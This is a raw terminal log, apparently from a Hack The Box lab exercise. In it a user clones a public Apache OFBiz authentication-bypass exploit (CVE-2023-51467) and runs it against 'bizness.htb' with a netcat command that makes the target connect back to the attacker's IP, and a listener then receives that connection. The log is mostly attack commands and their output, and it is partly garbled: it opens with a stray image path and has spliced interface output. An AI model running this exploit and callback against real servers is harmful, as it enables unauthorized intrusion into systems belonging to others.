 ERROR:root:[-] ysoserial-all.jar not found. Exiting.
┌─[✗]─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV]
└──╼ $python3 exploit.py --url https://bizness.htb --cmd 'nc 10.10.14.3 4444'
ERROR:root:[-] ysoserial-all.jar not found. Exiting.
┌─[✗]─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV]
└──╼ $python3 exploit.py --url https://bizness.htb/ --cmd 'nc 10.10.14.3 4444'
ERROR:root:[-] ysoserial-all.jar not found. Exiting.
┌─[✗]─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV]
└──╼ $python3 exploit.py --url https://bizness.htb/ --cmd 'nc 10.10.14.3 4444'
ERROR:root:[-] ysoserial-all.jar not found. Exiting.
┌─[✗]─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV]
└──╼ $rm exploit.py
┌─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV]
└──╼ $rm -rf CVE-2023-51467/
┌─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV]
└──╼ $https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass.git
bash: https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass.git: No such file
or directory
┌─[✗]─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV]
└──╼ $git clone https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass.git
Cloning into 'Apache-OFBiz-Authentication-Bypass'...
remote: Enumerating objects: 14, done.
remote: Counting objects: 100% (9/9), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 14 (delta 1), reused 6 (delta 0), pack-reused 5
Receiving objects: 100% (14/14), 51.44 MiB | 9.56 MiB/s, done.
Resolving deltas: 100% (1/1), done.
┌─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV]
└──╼ $cd Apache-OFBiz-Authentication-Bypass/
┌─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV/Apache-OFBiz-Authentication-Bypass]
└──╼ $ls
exploit.py  README.md  xdetection.py  ysoserial-all.jar
┌─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV/Apache-OFBiz-Authentication-Bypass]
└──╼ $python3 exploit.py --url https://bizness.htb/ --cmd 'nc 10.10.14.3 4444'
[+] Generating payload...
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV/Apache-OFBiz-Authentication-Bypass]
└──╼ $
┌─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV]
└──╼ $nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.252] 44864
/bin/bash 88x19
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.3  netmask 255.255.254.0  destination 10.10.14.3
inet6 fe80::5109:cc79:905d:2803  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::1001  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen
RX packets 32476  bytes 12900208 (12.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 31205  bytes 5683585 (5.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV]
└──╼ $